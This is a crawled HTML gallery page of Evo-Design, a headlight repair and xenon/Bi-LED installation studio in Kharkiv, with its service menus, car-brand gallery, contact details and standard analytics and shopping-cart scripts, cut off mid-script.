

--- FILE ---
content_type: text/html
request_url: https://evo-design.kh.ua/gallery/lexus-gs-350_-remont-i-polirovka-far.html
body_size: 10559
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>���� �������</title>
	
	<meta charset="utf-8" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
	<meta name="description" content="Ищите Ксенон Харьков? Хотите купить ксенон или вам нужна установка ксенона в Харькове под ключ?  У нас самые низкие цены как на покупку так и на установку, огромный опыт и гарантии! "/>
	<meta name="keywords" content="Ксенон Харьков. Установка  ксенона в Харькове. Купить ксенон."/>
	
	<link rel="shortcut icon" href="/favicon.ico" />		
	
	<link href="/css/flexnav.css" rel="stylesheet" />
	<link href="/css/base.css?ids=95" rel="stylesheet" />
	<link href="/css/superfish.css" rel="stylesheet" />
	<link href="/css/font-awesome.min.css" rel="stylesheet" />	
	<link href="/css/responsive.css?ids=32" rel="stylesheet" />
	<link href="/css/owl.carousel.css?ids=3" rel="stylesheet" />
	
	
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&amp;subset=cyrillic" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Play&amp;subset=cyrillic" rel="stylesheet" />
	
	
	
	 <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
	
				
	
	
</head>

<body>	
	<!-- Modal -->
	<div class="modal fade" id="myModalOrder" tabindex="-1" role="dialog" >
	  <div class="modal-di1alog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title" id="myModalLabel" style="color: #000;">Оставьте заявку </h4>
		  </div>
		  <div class="modal-body text-center" style="color: #000;">
			Укажите свой номер телефона и мы Вам перезвоним<br/>
			<input type="tel" name="phone" class="form-control" id="callbackme_phone" placeholder="(XXX) XXX-XXXX">
			<input type="hidden" name="product_id" value="" id="callbackme_id">
			<br/>
			<button type="button" name="send-ajax" id="callbackme" class="btn btn-primary">Отправить</button>
		  </div>
		  <div class="modal-footer text-center">			
			
		  </div>
		</div>
	  </div>
	</div>
	
	
	
	
	<!-- Header -->
		<div class="upper-header">
			<div class="row">
				<div class="col-sm-7">
					<ul>
					
					<li><i class="fa fa-phone"></i><a href="tel:0973732036">+38(097)37-32-036</a> (Viber, Telegram)</li>
					</ul>
				</div>
				<div class="col-sm-5">
					<i class="fa fa-map-marker"></i> Ул. Кузнецкая, 85 <a href="#" class="toggleshowmap">(схема проезда)</a>
					<button class="btn btn-success btn-lg" data-toggle="modal" data-target="#myModalOrder">Оставить заявку</button>
				</div>
			</div>
			<div class="togglemap">
				<iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d10251.548867236183!2d36.20046881798017!3d50.03220912779125!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x4127a6b4ec8de933%3A0xf8300dc54356b778!2s23%20Serpnia%2C%20Kharkiv%2C%20Kharkiv%20Oblast%2C%20Ukraine%2C%2061000!3m2!1d50.035583599999995!2d36.2199988!4m5!1s0x4127a14e264a98b3%3A0x867447abbc35bf80!2sKuznetska%20St%2C%2085%2C%20Kharkiv%2C%20Kharkivs&#39;ka%20oblast%2C%20Ukraine%2C%2061000!3m2!1d50.0322337!2d36.2018525!5e0!3m2!1sen!2shu!4v1748333029960!5m2!1sen!2shu" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
			</div>
		</div>
				<div class="template-header template-header-background " >
					
					<div class="cover no-video">
						<div class="cover-bg"></div>
						<video muted autoplay="autoplay" loop="loop" class="vidBg-body vidBg-fullScreen" >
							<source type="video/webm" src="/img/site_main.webm">
							<source type="video/mp4" src="/img/site_main.mp4">
							
							<div class="ng-binding">Your browser does not support the &lt;code&gt;video&lt;/code&gt; element.</div>
						</video>
					</div>
					
										<!-- Top header -->
					<div class="template-header-top">
						
						<!-- Logo -->
						<div class="template-header-top-logo">
							<a href="/" title="На главную">
								ЭВОДИЗАЙН
							</a>
						</div>

						<!-- Menu-->
						<div class="template-header-top-menu template-main">
							<nav style="min-height: 100px;">
							
								<!-- Default menu-->
								<div class="template-component-menu-default">
									<ul class="sf-menu">
										<li><a href="/">Главная</a></li>
										<li>
											<a href="/services.html">Услуги</a>
											<ul>
															
												<li><a href="/services/zamena-shtatnykh-linz.html">Замена штатных линз</a></li>
															
												<li><a href="/services/ustanovka-bi-linz.html">Установка би линз в фары</a></li>
															
												<li><a href="/services/regulirovka-far-na-stende.html">Регулировка фар на стенде</a></li>
															
												<li><a href="/services/polirovka-far.html">Полировка фар в Харькове</a></li>
															
												<li><a href="/services/bronirovanie-avtomobilnykh-far-plyonkoj.html">Бронирование автомобильных фар плёнкой</a></li>
															
												<li><a href="/services/pokraska-far.html">Покраска фар</a></li>
															
												<li><a href="/services/ustanovka-ksenona.html">Установка ксенона в Харькове</a></li>
															
												<li><a href="/services/remont-far.html">Ремонт фар</a></li>
															
												<li><a href="/services/ustanovka-sveta-na-gruzovye-avtomobili.html">Установка света на грузовые автомобили</a></li>
															
												<li><a href="/services/oklejka--avtomobilnykh-far-plyonkoj.html">Оклейка  автомобильных фар плёнкой</a></li>
															
												<li><a href="/services/shlifovka-reflektornykh-styokol.html">Шлифовка рефлекторных стёкол</a></li>
														
											</ul>
										</li>
										<li>
											<a href="/catalog.html">Каталог</a>
											<ul>
																
													<li >
													<a href="/catalog/bi-led-linzy.html" >Bi-LED линзы</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/bi-ksenonovye-linzy.html" >Би-Ксеноновые линзы</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/led-lampy.html" >LED лампы</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/maski-dlya-linz.html" >Маски для линз</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/provodki.html" >Проводки</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/germet.html" >Гермет</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/perekhodnye-ramki.html" >Переходные рамки</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/velo-fary.html" >Вело фары</a>
														
														
													</li>
																																						</ul>
										</li>
										<li>
											<a href="/gallery.html">Галерея</a>
																				
										</li>
										<li>
											<a href="/video.html">Видео</a>
											
										</li>
										<li><a href="/faq.html">Статьи</a></li>
										<li><a href="/garantii.html">Гарантии</a></li>
										
										<li>
											<a href="/contacts.html">Контакты</a>											
										</li>
									</ul>
								</div>
								
							</nav>
							<nav>
							
								<!-- Mobile menu-->
								<div class="template-component-menu-responsive">
									<ul class="flexnav">
										<li><a  class="template-component-menu-button-close">Закрыть</a></li>
										<li><a href="/">Главная</a></li>
										<li>
											<a href="/services.html">Услуги</a>
											
										</li>
										<li>
											<a href="/catalog.html">Каталог</a>
											
										</li>
										<li>
											<a href="/gallery.html">Галерея</a>
																				
										</li>
										<li>
											<a href="/video.html">Видео</a>
											
										</li>
										<li><a href="/faq.html">Статьи</a></li>
										<li><a href="/garantii.html">Гарантии</a></li>
										<li>
											<a href="/contacts.html">Контакты</a>											
										</li>
									</ul>							
								</div>
								
							</nav>
							
							<ul class="services-list ">
								<li><a href="/services/ustanovka-bi-linz.html"><img src="/img/angle32.png" alt="Установка би-линз"> Установка би-линз</a></li>
								<li><a href="/services/polirovka-far.html"><img src="/img/washing-lamp2.png" alt="Полировка фар"> Полировка фар</a></li>
								<li><a href="/services/oklejka--avtomobilnykh-far-plyonkoj.html"><img src="/img/insurance.png" alt="Оклейка плёнкой"> Оклейка плёнкой</a></li>
								<li><a href="/services/zamena-shtatnykh-linz.html"><img src="/img/car-lights.png" alt="Восстановление фар"> Восстановление фар</a></li>
								<li><a href="/services/remont-far.html"><img src="/img/fisheye-len.png" alt="Ремонт фар"> Ремонт фар</a></li>
								<li><a href="/services/regulirovka-far-na-stende.html"><img src="/img/ruler.png" alt="Регулировка фар"> Регулировка фар</a></li>
							</ul>	
							
						</div>
						
						
						<div class="template-header-top-icon-list template-component-social-icon-list-1">
							<ul class="template-component-social-icon-list">
								
								<li><a href="#"><i class="fa fa-facebook-official"></i></a></li>
								<li><a href="https://www.youtube.com/channel/UC8wlX2V2DjJaaRh4XlCEWeg"><i class="fa fa-youtube-square"></i></a></li>
								<li><a href="https://www.instagram.com/evo_design_avtosvet/"><i  class="fa fa-instagram"></i></a></li>
								<li><a href="/cart.html" class=""><i class="fa fa-shopping-cart"></i></a></li>	
								<li><a  class="template-icon-meta-menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
							</ul>
						</div>
						
					</div>				
					
					<div class="template-header-bottom">
					
						<div class="template-main">

							<div class="template-header-bottom-page-title">
								<div class="h1">Студия автосвета №1 в Харькове</div>
							</div>

							<div class="template-header-bottom-page-breadcrumb">
								с нами вы полюбите ночные путешествия							</div>
						
						</div>

					</div>
					
				</div>
	
		<div class="template-content">

<div class="owl-carousel-padding">

<div class="owl-carousel">
							<div class="item">
					<a href="/gallery/acura.html" class="product-image"><img src="/gallery_images_tumb/../brands/064-acura_1547051545.png"   alt="Acura"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/audi.html" class="product-image"><img src="/gallery_images_tumb/../brands/074-audi_1547051557.png"   alt="Audi"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/bentley.html" class="product-image"><img src="/gallery_images_tumb/../brands/bentley_1547051567.png"   alt="Bentley"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/BMW.html" class="product-image"><img src="/gallery_images_tumb/../brands/063-bmw_1547051580.png"   alt="BMW"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/chevrolet.html" class="product-image"><img src="/gallery_images_tumb/../brands/075-chevrolet_1547051594.png"   alt="Chevrolet"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/dacia.html" class="product-image"><img src="/gallery_images_tumb/../brands/dacia_1547051676.png"   alt="Dacia"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/daewoo.html" class="product-image"><img src="/gallery_images_tumb/../brands/daewoo_1547051775.png"   alt="Daewoo"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/dodge.html" class="product-image"><img src="/gallery_images_tumb/../brands/dodge_1547051979.png"   alt="Dodge"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/ford.html" class="product-image"><img src="/gallery_images_tumb/../brands/004-ford_1547051989.png"   alt="Ford"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/gaz.html" class="product-image"><img src="/gallery_images_tumb/../brands/gaz_1547052051.png"   alt="GAZ"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/honda.html" class="product-image"><img src="/gallery_images_tumb/../brands/069-honda_1547052062.png"   alt="Honda"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/hyundai.html" class="product-image"><img src="/gallery_images_tumb/../brands/065-hyundai_1547052079.png"   alt="Hyundai"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/jeep.html" class="product-image"><img src="/gallery_images_tumb/../brands/007-jeep_1547052096.png"   alt="Jeep"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/kia.html" class="product-image"><img src="/gallery_images_tumb/../brands/001-kia_1547052106.png"   alt="Kia"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/lada.html" class="product-image"><img src="/gallery_images_tumb/../brands/lada_1547052340.png"   alt="LADA"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/land_rover.html" class="product-image"><img src="/gallery_images_tumb/../brands/land_rover_1547052330.png"   alt="Land Rover"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/lexus.html" class="product-image"><img src="/gallery_images_tumb/../brands/068-lexus_1547052141.png"   alt="Lexus"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/mazda.html" class="product-image"><img src="/gallery_images_tumb/../brands/080-mazda_1547052152.png"   alt="Mazda"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/mercedes.html" class="product-image"><img src="/gallery_images_tumb/../brands/076-mercedes-benz_1547052162.png"   alt="Mercedes"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/mitsubishi.html" class="product-image"><img src="/gallery_images_tumb/../brands/077-mitsubishi_1547052191.png"   alt="Mitsubishi"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/nissan.html" class="product-image"><img src="/gallery_images_tumb/../brands/057-nissan_1547052367.png"   alt="Nissan"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/opel.html" class="product-image"><img src="/gallery_images_tumb/../brands/071-opel_1547052379.png"   alt="Opel"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/peugeot.html" class="product-image"><img src="/gallery_images_tumb/../brands/062-peugeot_1547052391.png"   alt="Peugeot"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/porsche.html" class="product-image"><img src="/gallery_images_tumb/../brands/porsche.jpg"   alt="Porsche"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/renault.html" class="product-image"><img src="/gallery_images_tumb/../brands/070-renault_1547052414.png"   alt="Renault"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/saab.html" class="product-image"><img src="/gallery_images_tumb/../brands/saab_1490387716.jpg"   alt="Saab"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/seat.html" class="product-image"><img src="/gallery_images_tumb/../brands/seat.jpg"   alt="Seat"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/skoda.html" class="product-image"><img src="/gallery_images_tumb/../brands/skoda.jpg"   alt="Skoda"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/subaru.html" class="product-image"><img src="/gallery_images_tumb/../brands/058-subaru_1547052469.png"   alt="Subaru"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/suzuki.html" class="product-image"><img src="/gallery_images_tumb/../brands/060-suzuki_1547052479.png"   alt="Suzuki"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/toyota.html" class="product-image"><img src="/gallery_images_tumb/../brands/079-toyota_1547052492.png"   alt="Toyota"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/vw.html" class="product-image"><img src="/gallery_images_tumb/../brands/067-volkswagen_1547052513.png"   alt="VW"/></a>										
				</div>				
				
			</div>			
</div>			

<div class="gallery">
							<div class="gallery-item">					
					<a href="/gallery/porsche/porsche-macan-remont-far.html"  style="background-image: url(/gallery_images/1618996364img_2434.jpg);"><span><i>Porsche Macan ремонт фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-lc200-ustanovka-bi-led.html"  style="background-image: url(/gallery_images/1618998865img_1297.jpg);"><span><i>Toyota LC200 установка Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-sequoia-ustanovka-bi-led.html"  style="background-image: url(/gallery_images/1618998342img_1955.jpg);"><span><i>Toyota Sequoia Установка Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-prado-150-bi-led-aozoom.html"  style="background-image: url(/gallery_images/1618998032img_2107.jpg);"><span><i>Toyota Prado 150 Bi-LED AOZOOM</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//mitsubishi-l200-ustanovka-bi-led.html"  style="background-image: url(/gallery_images/1619007129img_1257.jpg);"><span><i>Mitsubishi L200 установка Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/porsche/porsche-cayenne-vosstanovlenie-far.html"  style="background-image: url(/gallery_images/16190349157269ac39-36a5-484b-96de-e181f545093a.jpg);"><span><i>Porsche Cayenne восстановление фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-hilux.html"  style="background-image: url(/gallery_images/1619007789img_1897.jpg);"><span><i>Toyota Hilux</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/audi/audi-q7-remont-far.html"  style="background-image: url(/gallery_images/1619008000img_1938.jpg);"><span><i>AUDI Q7 ремонт фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//tesla-model-3.html"  style="background-image: url(/gallery_images/1619008389img_1323.jpg);"><span><i>TESLA Model 3</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/subaru/subaru-outback-bi-led-aozoom-a3+.html"  style="background-image: url(/gallery_images/1619009251img_9923.jpg);"><span><i>Subaru Outback bi-led AOZOOM A3+</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/lexus/lexus-gs-200t-zamena-styokol.html"  style="background-image: url(/gallery_images/1619034565img_1676.jpg);"><span><i>Lexus GS 200T замена стёкол</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/BMW/bmw-x5-regulirovka-far-na-stende.html"  style="background-image: url(/gallery_images/161900868223ff986f-914a-4e73-975d-6f506c4395ed.jpg);"><span><i>BMW X5 регулировка фар на стенде</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/porsche/porsche-cayenne-zamena-linz.html"  style="background-image: url(/gallery_images/1619035306img_1940.jpg);"><span><i>Porsche Cayenne замена линз</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/BMW/bmw-x3-vosstanovlenie-far.html"  style="background-image: url(/gallery_images/1619035634img_2021.jpg);"><span><i>BMW X3 восстановление фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//tesla-model-s-zamena-linz-na-bi-led.html"  style="background-image: url(/gallery_images/1619035945img_5621.jpg);"><span><i>TESLA Model S замена линз на Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/hyundai/hyundai-santa-fe-ustanovka-bi-led-aozoom.html"  style="background-image: url(/gallery_images/1619085380img_2628.jpg);"><span><i>Hyundai Santa-Fe установка Bi-LED AOZOOM</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
			</div>				
			
			</div>				
	<div class="template-content top-light-border">
<div class="template-section template-section-padding-1 template-clear-fix template-main">
						
						<!-- Features list -->
	<div class="template-component-feature-list template-component-feature-list-position-left template-clear-fix">
		
		<!-- Layout 33x33x33% -->
		<ul class="template-layout-33x33x33 template-clear-fix">
			
			<!-- Left column -->
			<li class="template-layout-column-left" style="visibility: visible;">
				<span class="template-icon-feature-phone-circle"></span>
				<h5>Звоните нам</h5>
				<p>
					+38 097 37 32 036
					<br/>
					<br/>
					Viber, Telegram
				</p>
			</li>
			
			<!-- Center column -->
			<li class="template-layout-column-center" style="visibility: visible;">
				<span class="template-icon-feature-location-map"></span>
				<h5>Наш адрес</h5>
				<p>
					Украина, Харьков<br>
Район ст.м. 23-го Августа<br>

Ул. Кузнецкая, 18
					
				</p>
			</li>
			
			<!-- Right column -->
			<li class="template-layout-column-right" style="visibility: visible;">
				<span class="template-icon-feature-clock"></span>
				<h5>Режим работы</h5>
				<p>
					С понедельника по пятницу<br>
					С 9:00 до 18:00.<br>
					Выходные: суббота воскресенье
				</p>
			</li>
			
		</ul>
	</div>
	
</div>
</div>
	<div class="template-footer">
					
					<div class="template-main">
						
						<!-- Footer top -->
						<div class="template-footer-top">
							
							<!-- Layout 25x25x25x25 -->
							<div class="template-layout-25x25x25x25 template-clear-fix">
								
								<!-- Left column -->
								<div class="template-layout-column-left" style="visibility: visible;">
									<h6>О Нас</h6>
									
									<p>Студия автосвета №1 в Харькове<br/>
info@evo-design.kh.ua<br/>
<br/><br/></p>
									<strong style="color: #FFF;">ЭВОДИЗАЙН</strong>
								</div>

								<!-- Center left column -->
								<div class="template-layout-column-center-left" style="visibility: visible;">
									<h6>Каталог</h6>
									<ul class="template-list-reset">
																					<li >
												<a href="/catalog/bi-led-linzy.html" >Bi-LED линзы</a>
											</li>
																					<li >
												<a href="/catalog/bi-ksenonovye-linzy.html" >Би-Ксеноновые линзы</a>
											</li>
																					<li >
												<a href="/catalog/led-lampy.html" >LED лампы</a>
											</li>
																					<li >
												<a href="/catalog/maski-dlya-linz.html" >Маски для линз</a>
											</li>
																					<li >
												<a href="/catalog/provodki.html" >Проводки</a>
											</li>
																					<li >
												<a href="/catalog/germet.html" >Гермет</a>
											</li>
																					<li >
												<a href="/catalog/perekhodnye-ramki.html" >Переходные рамки</a>
											</li>
																					<li >
												<a href="/catalog/velo-fary.html" >Вело фары</a>
											</li>
																				
									</ul>									
								</div>
								
								<!-- Center right column -->
								<div class="template-layout-column-center-right" style="visibility: visible;">
									<h6>Услуги</h6>
									<ul class="template-list-reset">
														
											<li><a href="/services/zamena-shtatnykh-linz.html">Замена штатных линз</a></li>
														
											<li><a href="/services/ustanovka-bi-linz.html">Установка би линз в фары</a></li>
														
											<li><a href="/services/regulirovka-far-na-stende.html">Регулировка фар на стенде</a></li>
														
											<li><a href="/services/polirovka-far.html">Полировка фар в Харькове</a></li>
														
											<li><a href="/services/bronirovanie-avtomobilnykh-far-plyonkoj.html">Бронирование автомобильных фар плёнкой</a></li>
														
											<li><a href="/services/pokraska-far.html">Покраска фар</a></li>
														
											<li><a href="/services/ustanovka-ksenona.html">Установка ксенона в Харькове</a></li>
														
											<li><a href="/services/remont-far.html">Ремонт фар</a></li>
														
											<li><a href="/services/ustanovka-sveta-na-gruzovye-avtomobili.html">Установка света на грузовые автомобили</a></li>
														
											<li><a href="/services/oklejka--avtomobilnykh-far-plyonkoj.html">Оклейка  автомобильных фар плёнкой</a></li>
														
											<li><a href="/services/shlifovka-reflektornykh-styokol.html">Шлифовка рефлекторных стёкол</a></li>
												
									</ul>
								</div>
								<!-- Center right column -->
								<div class="template-layout-column-right" style="visibility: visible;">
									<h6>О Компании</h6>
									<ul class="template-list-reset">
										<li><a href="/gallery.html">Галерея</a></li>
										<li><a href="/video.html">Видео</a></li>
										<li><a href="/faq.html">Статьи</a></li>
										<li><a href="/garantii.html">Гарантии</a></li>
										<li><a href="/dostavka-i-oplata.html">Доставка</a></li>
										<li><a href="/contacts.html">Контакты</a></li>
									</ul>
								</div>
								
								
								
							</div>
							
						</div>
						
						<!-- Footer bottom -->
						<div class="template-footer-bottom">
							
							<!-- Social icon list -->
							<ul class="template-component-social-icon-list template-component-social-icon-list-2">
								<li><a href="#"><i  class="fa fa-facebook-official"></i></a></li>
								<li><a href="https://www.youtube.com/channel/UC8wlX2V2DjJaaRh4XlCEWeg"><i  class="fa fa-youtube-square"></i></a></li>
								<li><a href="https://www.instagram.com/evo_design_avtosvet/"><i  class="fa fa-instagram"></i></a></li>
								
							</ul>
							
							<!-- Copyright -->
							<div class="template-footer-bottom-copyright">
								&copy; Evo-Design. Все права защищены 2021  
								<br/>
										
		<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25135703&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/25135703/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="РЇРЅРґРµРєСЃ.РњРµС‚СЂРёРєР°" title="РЇРЅРґРµРєСЃ.РњРµС‚СЂРёРєР°: РґР°РЅРЅС‹Рµ Р·Р° СЃРµРіРѕРґРЅСЏ (РїСЂРѕСЃРјРѕС‚СЂС‹, РІРёР·РёС‚С‹ Рё СѓРЅРёРєР°Р»СЊРЅС‹Рµ РїРѕСЃРµС‚РёС‚РµР»Рё)" onclick="try{Ya.Metrika.informer({i:this,id:25135703,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25135703 = new Ya.Metrika({id:25135703,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25135703" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

							</div>
							
						</div>
						
					</div>

				</div>	
		           
        
		
		<div id="zcwMiniButton"><a id="zcwMiniButtonMain" data-toggle="modal" data-target="#myModalOrder"></a></div>
			
		<div id="preloader"><img src="/img/ajax-preloader.gif" alt="preloader"/></div>

			
	
	
	<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
	<script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
	
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
	<script type="text/javascript" src="/share42/share42.js"></script> 
	<script type="text/javascript" src="/js/jNotify.jquery.mini.js"></script>		
	
	<script type="text/javascript" src="/js/jquery.waypoints.min.js"></script>		
	<script type="text/javascript" src="/js/owl.carousel.min.js"></script>		
	
	
	<script type="text/javascript" src="/js/jquery.fancybox.mini.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.css" media="screen" />
	
	
		
		<script type="text/javascript">
		
		function isNumber (o) {
			  return ! isNaN (o-0);
			}
		function updateCartFull(){
			
			$.post("/updateCartFull.php", 
			function(data){	
				datas=data.split(";")
				$("#cart_total").html("Товаров в корзине: "+datas[0]+" шт.<br/>Сумма заказа: "+datas[1]+" грн.");
				$("#cart_open_total").html(datas[1]+" грн.");
				if(datas[0]<1){
					$('.leftCart').html("<p>Пусто.</p>");
					$('.rightCart').remove();
				}
				
			});
		}
		function updateCart(){
			
			$.post("/updateCart.php", 
			function(data){					
				$("#cart_total").html(data);
			});
		}
		
		function buyItem(_id,_count){
			
			if(!_count){
				_count=1;
			}
			$("#preloader").show();
			var foo = []; 
			$('.option-select').each(function(i, selected){ 
				if(isNumber($(selected).val())){
				foo.push($(selected).val()); 
			  }
			});
			
			$.post("/addToCart.php", { id:_id, count: _count,option:foo.join(",")} ,
			function(data){		
				if(data>0){
					
					jSuccess('Товар добавлен в корзину',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 2000				  
